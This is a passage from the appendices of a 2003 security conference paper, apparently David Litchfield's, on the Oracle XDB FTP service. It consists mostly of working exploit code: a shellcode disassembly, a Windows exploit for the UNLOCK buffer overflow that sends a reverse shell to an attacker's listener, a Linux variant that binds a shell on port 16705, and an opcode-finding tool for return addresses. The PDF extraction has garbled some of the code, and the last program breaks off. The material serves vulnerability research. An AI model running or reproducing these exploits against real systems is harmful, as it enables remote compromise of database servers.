eax,5Eh<br>00422B2D 89 45 84 mov dword pt mov dword ptr [ebp-7Ch], eax 00422B30 89 5D 90 mov dword ptr [ebp-70h],ebx 00422B33 89 5D 94 mov dword ptr [ebp-6Ch],ebx mov dword ptr [ebp-68h], ebx 00422B39 8D BD 48 FF FF FF lea edi,[ebp-0B8h] 00422B3F 57 push edi 00422B40 8D BD 58 FF FF FF lea edi,[ebp-0A8h] 00422B46 57 push edi 00422B47 33 C0 xor eax,eax| 00422B49 50                | push         | eax                        |
|----------------------------|--------------|----------------------------|
| 00422B4A 50                | push         | eax                        |
| 00422B4B 50                | push         | eax                        |
| 00422B4C 83 C0 01          | add          | eax,1                      |
| 00422B4F 50                | push         | eax                        |
| 00422B50 83 E8 01          | sub          | eax,1                      |
| 00422B53 50                | push         | eax                        |
| 00422B54 50                | push         | eax                        |
| 00422B55 8B 5D D8          | mov          | ebx, dword ptr [ebp-28h]   |
| 00422B58 53                | push         | ebx                        |
| 00422B59 50                | push         | eax                        |
| 00422B5A FF 55 EC          | call         | dword ptr [ebp-14h]        |
| 00422B5D FF 55 E8          | call         | dword ptr [ebp-18h]        |
| 00422B60 60                | pushad       |                            |
| 00422B61 33 D2             | xor          | edx,edx                    |
| 00422B63 83 C2 30          | add          | edx,30h                    |
| 00422B66 64 8B 02          | mov          | eax, dword ptr fs: [edx]   |
| 00422B69 8B 40 0C          | mov          | eax, dword ptr [eax+0Ch]   |
| 00422B6C 8B 70 1C          |              | esi, dword ptr [eax+1Ch]   |
| 00422B6F AD                | mov<br>lods  |                            |
|                            |              | dword ptr [esi]            |
| 00422B70 8B 50 08          | mov          | edx, dword ptr [eax+8]     |
| 00422B73 52                | push         | edx                        |
| 00422B74 8B C2             | mov          | eax,edx                    |
| 00422B76 8B F2             | mov          | esi,edx                    |
| 00422B78 8B DA             | mov          | ebx,edx                    |
| 00422B7A 8B CA             | mov          | ecx,edx                    |
| 00422B7C 03 52 3C          | add          | edx, dword ptr [edx+3Ch]   |
| 00422B7F 03 42 78          | add          | eax, dword ptr [edx+78h]   |
| 00422B82 03 58 1C          | add          | ebx, dword ptr [eax+1Ch]   |
| 00422B85 51                | push         | ecx                        |
| 00422B86 6A 1F             | push         | 1Fh                        |
| 00422B88 59                | pop          | ecx                        |
| 00422B89 41                | inc          | ecx                        |
| 00422B8A 03 34 08          | add          | esi, dword ptr [eax+ecx]   |
| 00422B8D 59                | pop          | ecx                        |
| 00422B8E 03 48 24          | add          | ecx, dword ptr [eax+24h]   |
| 00422B91 5A                | pop          | edx                        |
| 00422B92 52                | push         | edx                        |
| 00422B93 8B FA             | mov          | edi,edx                    |
| 00422B95 03 3E             | add          | edi, dword ptr [esi]       |
| 00422B97 81 3F 47 65 74 50 | cmp          | dword ptr [edi], 50746547h |
| 00422B9D 74 08             | je           | exploit+177h (00422ba7)    |
| 00422B9F 83 C6 04          | add          | esi,4                      |
| 00422BA2 83 C1 02          | add          | ex, 2                      |
| 00422BA5 EB EC             | jmp          | exploit+163h (00422b93)    |
| 00422BA7 83 C7 04          | add          | edi,4                      |
| 00422BAA 81 3F 72 6F 63 41 | cmp          | dword ptr [edi], 41636F72h |
| 00422BB0 74 08             | je           | exploit+18Ah (00422bba)    |
| 00422BB2 83 C6 04          | add          | esi,4                      |
| 00422BB5 83 C1 02          | add          | ex, 2                      |
| 00422BB8 EB D9             | jmp          | exploit+163h (00422b93)    |
| 00422BBA 8B FA             |              | edi,edx                    |
| 00422BBC 0F B7 01          | mov<br>movzx | eax, word ptr [ecx]        |
| 00422BBF 03 3C 83          |              |                            |
| 00422BC2 89 7C 24 44       | add          | edi, dword ptr [ebx+eax*4] |
|                            | mov          | dword ptr [esp+44h], edi   |
| 00422BC6 8B 3C 24          | mov          | edi, dword ptr [esp]       |
| 00422BC9 89 7C 24 4C       | mov          | dword ptr [esp+4Ch], edi   |
| 00422BCD 5F                | pop          | edi                        || 00422BCE 61 | popad                        |
|-------------|------------------------------|
| 00422BCF C3 | ret                          |
| 00422BD0 90 | nop                          |
| 00422BD190  | nop                          |
| 00422BD2 90 | nop                          |
| 00422BD3    | <b>Start of String Table</b> |

## **Appendix B Exploit for Oracle XDB ftp service on Windows**

#include <stdio.h> #include <windows.h> #include <winsock.h>

int GainControlOfOracle(char \*, char \*); int StartWinsock(void); int SetUpExploit(char \*,int);

struct sockaddr\_in s\_sa; struct hostent \*he; unsigned int addr; char host[260]="";unsigned char exploit[508]= "\x55\x8B\xEC\xEB\x03\x5B\xEB\x05\xE8\xF8\xFF\xFF\xFF\xBE\xFF\xFF" "\xFF\xFF\x81\xF6\xDC\xFE\xFF\xFF\x03\xDE\x33\xC0\x50\x50\x50\x50" "\x50\x50\x50\x50\x50\x50\xFF\xD3\x50\x68\x61\x72\x79\x41\x68\x4C" "\x69\x62\x72\x68\x4C\x6F\x61\x64\x54\xFF\x75\xFC\xFF\x55\xF4\x89" "\x45\xF0\x83\xC3\x63\x83\xC3\x5D\x33\xC9\xB1\x4E\xB2\xFF\x30\x13" "\x83\xEB\x01\xE2\xF9\x43\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xEC" "\x83\xC3\x10\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xE8\x83\xC3\x0C" "\x53\xFF\x55\xF0\x89\x45\xF8\x83\xC3\x0C\x53\x50\xFF\x55\xF4\x89" "\x45\xE4\x83\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xE0\x83" "\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xDC\x83\xC3\x08\x89" "\x5D\xD8\x33\xD2\x66\x83\xC2\x02\x54\x52\xFF\x55\xE4\x33\xC0\x33" "\xC9\x66\xB9\x04\x01\x50\xE2\xFD\x89\x45\xD4\x89\x45\xD0\xBF\x0A" "\x01\x01\x26\x89\x7D\xCC\x40\x40\x89\x45\xC8\x66\xB8\xFF\xFF\x66" "\x35\xFF\xCA\x66\x89\x45\xCA\x6A\x01\x6A\x02\xFF\x55\xE0\x89\x45" "\xE0\x6A\x10\x8D\x75\xC8\x56\x8B\x5D\xE0\x53\xFF\x55\xDC\x83\xC0" "\x44\x89\x85\x58\xFF\xFF\xFF\x83\xC0\x5E\x83\xC0\x5E\x89\x45\x84" "\x89\x5D\x90\x89\x5D\x94\x89\x5D\x98\x8D\xBD\x48\xFF\xFF\xFF\x57" "\x8D\xBD\x58\xFF\xFF\xFF\x57\x33\xC0\x50\x50\x50\x83\xC0\x01\x50" "\x83\xE8\x01\x50\x50\x8B\x5D\xD8\x53\x50\xFF\x55\xEC\xFF\x55\xE8" "\x60\x33\xD2\x83\xC2\x30\x64\x8B\x02\x8B\x40\x0C\x8B\x70\x1C\xAD" "\x8B\x50\x08\x52\x8B\xC2\x8B\xF2\x8B\xDA\x8B\xCA\x03\x52\x3C\x03" "\x42\x78\x03\x58\x1C\x51\x6A\x1F\x59\x41\x03\x34\x08\x59\x03\x48" "\x24\x5A\x52\x8B\xFA\x03\x3E\x81\x3F\x47\x65\x74\x50\x74\x08\x83" "\xC6\x04\x83\xC1\x02\xEB\xEC\x83\xC7\x04\x81\x3F\x72\x6F\x63\x41" "\x74\x08\x83\xC6\x04\x83\xC1\x02\xEB\xD9\x8B\xFA\x0F\xB7\x01\x03" "\x3C\x83\x89\x7C\x24\x44\x8B\x3C\x24\x89\x7C\x24\x4C\x5F\x61\xC3" "\x90\x90\x90\xBC\x8D\x9A\x9E\x8B\x9A\xAF\x8D\x90\x9C\x9A\x8C\x8C" "\xBE\xFF\xFF\xBA\x87\x96\x8B\xAB\x97\x8D\x9A\x9E\x9B\xFF\xFF\xA8" "\x8C\xCD\xA0\xCC\xCD\xD1\x9B\x93\x93\xFF\xFF\xA8\xAC\xBE\xAC\x8B" "\x9E\x8D\x8B\x8A\x8F\xFF\xFF\xA8\xAC\xBE\xAC\x90\x9C\x94\x9A\x8B" "\xBE\xFF\xFF\x9C\x90\x91\x91\x9A\x9C\x8B\xFF\x9C\x92\x9B\xFF\xFF" "\xFF\xFF\xFF\xFF";

# char exploit code[8000]=

"UNLOCK / aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkkllllmmmmnnn" "nooooppppqqqqrrrrssssttttuuuuvvvvwwwwxxxxyyyyzzzzAAAAAABBBBCCCCD" "DDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS T"

"TTTUUUUVVVVWWWWXXXXYYYYZZZZabcdefghijklmnopqrstuvwxyzABCDEFGHIJK" "LMNOPQRSTUVWXYZ0000999988887777666655554444333322221111098765432" "1aaaabbbbcc";

char exception handler[8]="\x79\x9B\xf7\x77"; char short  $jump[8]="\xEB\x06\x90\x90"$ ;

int main(int argc, char \*argv[]) {

```
if(argc != 6)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a reverse shell to specified port");
        printf("\n\n\tUsage:\t%s host userid password ipaddress port",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
``````
printf("\n\t6th July 2003\n\n\n");
return 0;
```

```
}
```

```
strncpy(host,argv[1],250);
if(StartWinsock()==0)
       return printf("Error starting Winsock.\n");
```

```
SetUpExploit(argv[4],atoi(argv[5]));
```

```
strcat(exploit_code,short_jump);
strcat(exploit_code,exception_handler);
strcat(exploit_code,exploit);
strcat(exploit_code,"\r\n");
```

```
GainControlOfOracle(argv[2],argv[3]);
```
return 0;

}

```
int SetUpExploit(char *myip, int myport)
```

```
{
```
}

{

```
unsigned int ip=0;
       unsigned short prt=0;
       char *ipt="";
       char *prtt="";
       ip = inet addr(myip);ipt = (char*)\&ip;exploit[191]=ipt[0];
        exploit[192]=ipt[1];
        exploit[193]=ipt[2];
       exploit[194]=ipt[3];
       // set the TCP port to connect on
       // netcat should be listening on this port
       // e.g. nc -l -p 80
       prt = htons((unsigned short)myport);
       prt = prt \wedge 0xFFFF;
       prtt = (char *) &prt;
        exploit[209]=prtt[0];
       exploit[210]=prtt[1];
        return 0;
int StartWinsock()
        int err=0;
       WORD wVersionRequested;
       WSADATA wsaData;
       wVersionRequested = MAKEWORD( 2, 0 );
``````
err = WSAStartup( wVersionRequested, &wsaData );
       if ( err := 0 )
               return 0;
       if ( LOBYTE( wsaData.wVersion ) != 2 || HIBYTE( wsaData.wVersion ) != 0 )
        {
               WSACleanup( );
               return 0;
       }
       if (isalpha(host[0]))
       {
               he = gethostbyname(host);
               s_sa.sin_addr.s_addr=INADDR_ANY;
               s_sa.sin_family=AF_INET;
               memcpy(&s_sa.sin_addr,he->h_addr,he->h_length);
        }
       else
       {
               addr = inet_addr(host);
               s_sa.sin_addr.s_addr=INADDR_ANY;
               s_sa.sin_family=AF_INET;
               memcpy(&s_sa.sin_addr,&addr,4);
               he = (\text{struct} \text{hostent} \cdot )1;}
       if (he == NULL)
        {
               return 0;
 }
       return 1;
int GainControlOfOracle(char *user, char *pass)
       char usercmd[260]="user ";
       char passcmd[260]="pass ";
       char resp[1600]="";
       int snd=0,rcv=0;
       struct sockaddr in r_addr;
       SOCKET sock;
       strncat(usercmd,user,230);
       strcat(usercmd,"\r\n");
       strncat(passcmd,pass,230);
       strcat(passcmd,"\r\n");
       sock=socket(AF_INET,SOCK_STREAM,0);
       if (sock==INVALID_SOCKET)
        return printf(" sock error");
       r_addr.sin_family=AF_INET;
       r_addr.sin_addr.s_addr=INADDR_ANY;
       r_addr.sin_port=htons((unsigned short)0);
```
}

{```
if (connect(sock,(LPSOCKADDR)&s_sa,sizeof(s_sa))==SOCKET_ERROR)
            return printf("Connect error");
     rcv = recv(sock,resp, 1500, 0);printf("%s",resp);
     ZeroMemory(resp,1600);
 snd=send(sock, usercmd , strlen(usercmd) , 0);
     rcv = recv(sock,resp, 1500,0);printf("%s",resp);
     ZeroMemory(resp,1600);
 snd=send(sock, passcmd , strlen(passcmd) , 0);
     rcv = recv(sock,resp,1500,0);printf("%s",resp);
     if(resp[0]=='5')
     {
            closesocket(sock);
            return printf("Failed to log in using user %s and password %s.\n",user,pass);
     }
     ZeroMemory(resp,1600);
     snd=send(sock, exploit code, strlen(exploit code), 0);
     Sleep(2000);
     closesocket(sock);
     return 0;
```

```
Appendix C
```
}

**Sample Exploit for Oracle XDB FTP Service running on Linux**

s\_sa.sin\_port=htons((unsigned short)2100);

```
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
int main(int argc, char *argv[])
{
       struct hostent *he;
       struct sockaddr in sa;
       int sock;
       unsigned int addr = 0;
       char recvbuffer[512]="";
       char user[260]="user ";
       char passwd[260]="pass ";
       int rcv=0;
       int snd =0;
       int count = 0;
```unsigned char nop sled[1804]="";

{

unsigned char saved\_return\_address[]="\x41\xc8\xff\xbf";

```
unsigned char exploit[2100]="unlock / AAAABBBBCCCCDDDDEE"
                       "EEFFFFGGGGHHHHIIIIJJJJKKKK"
                       "LLLLMMMMNNNNOOOOPPPPQQQ"
                       "QRRRRSSSSTTTTUUUUVVVVWWW"
                        "WXXXXYYYYZZZZaaaabbbbccccdd";
```

```
unsigned char code[]="\x31\xdb\x53\x43\x53\x43\x53\x4b\x6a\x66\x58\x54\x59\xcd"
                     "\x80\x50\x4b\x53\x53\x53\x66\x68\x41\x41\x43\x43\x66\x53"
                     "\x54\x59\x6a\x10\x51\x50\x54\x59\x6a\x66\x58\xcd\x80\x58"
                     "\x6a\x05\x50\x54\x59\x6a\x66\x58\x43\x43\xcd\x80\x58\x83"
                     "\xec\x10\x54\x5a\x54\x52\x50\x54\x59\x6a\x66\x58\x43\xcd"
                     "\x80\x50\x31\xc9\x5b\x6a\x3f\x58\xcd\x80\x41\x6a\x3f\x58"
                     "\xcd\x80\x41\x6a\x3f\x58\xcd\x80\x6a\x0b\x58\x99\x52\x68"
                     "\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x54\x5b\x52\x53\x54"
                    "\x59\xcd\x80\r\n";
```

```
if(argc !=4)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a shell listening on TCP Port 16705");
        printf("\n\n\tUsage:\t%s host userid password",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
        printf("\n\t7th July 2003\n\n\n");
        return 0;
}
while(count < 1800)
\mathcal{L}_{\mathcal{L}}nop_sled[count++]=0x90;
}
// Build the exploit
strcat(exploit, saved return address);
strcat(exploit, nop sled);
strcat(exploit,code);
// Process arguments
strncat(user,argv[2],240);
strncat(passwd,argv[3],240);
strcat(user,"\r\n");
strcat(passwd,"\r\n");
// Setup socket stuff
sa.sin_addr.s_addr=INADDR_ANY;
sa.sin_family = AF INET;
sa.sin port = htons((unsigned short) 2100);
// Resolve the target system
if(isalpha(argv[1][0])==0)
``````
addr = incl\_addr(argv[1]);memcpy(&sa.sin_addr,&addr,4);
}
else
{
        he = gethostbyname(argv[1]);
        if(he == NULL)return printf("Couldn't resolve host %s\n",argv[1]);
        memcpy(&sa.sin_addr,he->h_addr,he->h_length);
}
sock = socket(AF_INET,SOCK_STREAM,0);
if(sock < 0)return printf("socket() failed.\n");
if(connect(sock,(struct sockaddr *) &sa,sizeof(sa)) < 0)
{
        close(sock);
        return printf("connect() failed.\n");
}
printf("\nConnected to %s....\n",argv[1]);
// Receive and print banner
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        printf("%s\n",recvbuffer);
        bzero(recvbuffer,rcv+1);
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// send user command
snd = send(sock,user,strlen(user),0);
if(snd != strlen(user))
{ close(sock);
        return printf("Problem with send()....\n");
}
else
{
        printf("%s",user);
}
// Receive response. Response code should be 331
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        if(recvbuffer[0]==0x33 && recvbuffer[1]==0x33 && recvbuffer[2]==0x31)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
``````
{
                close(sock);
                return printf("FTP response code was not 331.\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// Send pass command
snd = send(sock,passwd,strlen(passwd),0);
if(snd != strlen(user))
{
        close(sock);
        return printf("Problem with send()....\n");
}
else
        printf("%s",passwd);
// Receive reponse. If not 230 login has failed.
rcv = recv(sock,recvbuffer, 508, 0);if(rcv > 0)
{
        if(recvbuffer[0]==0x32 && recvbuffer[1]==0x33 && recvbuffer[2]==0x30)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
        {
                close(sock);
                return printf("FTP response code was not 230. Login failed...\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// Send the UNLOCK command with exploit
snd = send(sock,exploit,strlen(exploit),0);
if(snd != strlen(exploit))
{
        close(sock);
        return printf("Problem with send()....\n");
}
// Should receive a 550 error response.
rcv = recv(sock,recvbuffer, 508, 0);if(rcv > 0)
        printf("%s\n",recvbuffer);
``````
printf("\n\nExploit code sent....\n\nNow telnet to %s 16705\n\n",argv[1]);
close(sock);
return 0;
```
}

```
Appendix D
Source code for getopcode.c
```
#include <stdio.h>

```
#include <stdlib.h>
int main(int argc, char *argv[])
{
        FILE * fd = NULL;unsigned char code=0;
        unsigned char cnst=0x7F;
        unsigned char buffer[2000]="";
        size_t bytesread=0;
        size \overline{t} count = 0, cnt = 0;
        int found = 0;
       int last = 0;
       if(argc !=3)
       {
                printf("\n\tFIND-OPCODE\n\n\t%s /path/to/executable \"opcode\");
                printf("\n\n\te.g.\n\n\t%s /bin/sh \"jmp esi\");
                printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
                printf("\n\t27th June 2003\n\n\n",argv[0],argv[0]);
                return 0;
       }
       if(strcmp("jmp esp",argv[2])==0)
                code = 0xE4;
        else if(strcmp("call esp",argv[2])==0)
                code = 0xD4;
        else if(strcmp("call eax",argv[2])==0)
``````
code = 0xD0;else if(strcmp("jmp eax",argv[2])==0)
       code = 0xE0;else if(strcmp("call ebx",argv[2])==0)
       code = 0xD3;else if(strcmp("jmp ebx",argv[2])==0)
       code = 0xE3;else if(strcmp("jmp ecx",argv[2])==0)
       code = 0xE1;else if(strcmp("call ecx",argv[2])==0)
       code = 0xD1;else if(strcmp("jmp esi",argv[2])==0)
       code = 0xE6;else if(strcmp("call esi",argv[2])==0)
       code = 0xD6;else if(strcmp("jmp edi",argv[2])==0)
       code = 0xE7;
else if(strcmp("call edi",argv[2])==0)
       code = 0xD7;else if(strcmp("jmp edx",argv[2])==0)
       code = 0xE2;else if(strcmp("call edx",argv[2])==0)
       code = 0xD2;else if(strcmp("jmp ebp",argv[2])==0)
       code = 0xE5;else if(strcmp("call ebp",argv[2])==0)
       code = 0xD5;
else
```
return printf("opcode not recognized.\n");

```
printf("\n\nGETOPCODE v1.0\n\n");
```

```
fd = fopen("/proc/version","r");
if(fd)
{
        fgets(buffer,1996,fd);
        printf("SYSTEM (from /proc/version):\n%s\n",buffer);
        fclose(fd);
}
```

```
fd = fopen(argv[1], "rb");if(!fd)
        return printf("Failed to open file %s\n",argv[1]);
```
printf("Searching for \"%s\" opcode in %s\n\n",argv[2],argv[1]);

```
while(1)
{
         bytesread = fread(buffer, 1,1996,fd);
         if(bytesread == 0)break;
         if<math>\text{(last == 1 &amp; 8 &amp; buffer[0] == code)}{
                 found = 1;
                  printf("Found \"%s\" opcode at offset 0x%.8X (0x%.8x)\n",
                          argv[2],(cnt-1),(cnt -1 + 0x08048000));
```